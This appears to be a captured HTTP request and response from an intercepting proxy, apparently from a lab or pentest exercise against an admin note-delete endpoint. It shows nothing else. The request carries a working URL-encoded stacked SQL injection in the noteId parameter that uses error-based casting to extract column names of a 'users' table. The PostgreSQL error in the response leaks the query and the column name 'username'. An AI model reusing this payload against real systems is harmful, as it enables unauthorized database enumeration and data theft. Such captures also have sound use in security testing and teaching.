 Request
Pretty Raw Hex \n
1 POST /api/admin/note/delete?noteId=
83422eaa-e5cd-480d-9f49-61472862cf59'%3b+(SELECT+CAST((SELECT+column_name+FROM+information_schema.columns+
WHERE+table_name+%3d+'users'+LIMIT+1+OFFSET+3)+AS+integer))-- HTTP/1.1
2 Host: 192.168.62.62:8443
3 Cookie: sessionToken=
4 Content-Length: 0
5 Sec-Ch-Ua-Platform: "Linux"
6 Accept-Language: en-US,en;q=0.9
7 Sec-Ch-Ua: "Not=A?Brand";v="24", "Chromium";v="140"
8 Content-Type: application/x-www-form-urlencoded;charset=UTF-8
9 Sec-Ch-Ua-Mobile: ?0
10 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/140.0.0.0
Safari/537.36
11 Accept: */*
12 Origin: http://192.168.62.62
13 Sec-Fetch-Site: cross-site
14 Sec-Fetch-Mode: cors
15 Sec-Fetch-Dest: empty
16 Sec-Fetch-Storage-Access: active
17 Referer: http://192.168.62.62/
18 Accept-Encoding: gzip, deflate, br
19 Priority: u=1, i
20 Connection: keep-alive
21
22
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 500
2 Access-Control-Allow-Origin: http://192.168.62.62
3 Access-Control-Allow-Credentials: true
4 Access-Control-Allow-Methods: POST, GET, OPTIONS
5 Access-Control-Allow-Headers: Content-Type
6 Content-Type: application/json
7 Content-Length: 443
8 Date: Sat, 20 Sep 2025 02:22:18 GMT
9 Connection: close
10
11 {
"status":"error",
"message":
"An error occurred. StatementCallback; SQL [DELETE FROM notes WHERE id = '83422eaa-e5cd-480d-9f49-614
72862cf59'; (SELECT CAST((SELECT column_name FROM information_schema.columns WHERE table_name = 'user
s' LIMIT 1 OFFSET 3) AS integer))--';]; ERROR: invalid input syntax for type integer: "username
"; nested exception is org.postgresql.util.PSQLException: ERROR: invalid input syntax for type intege
r: "username""
}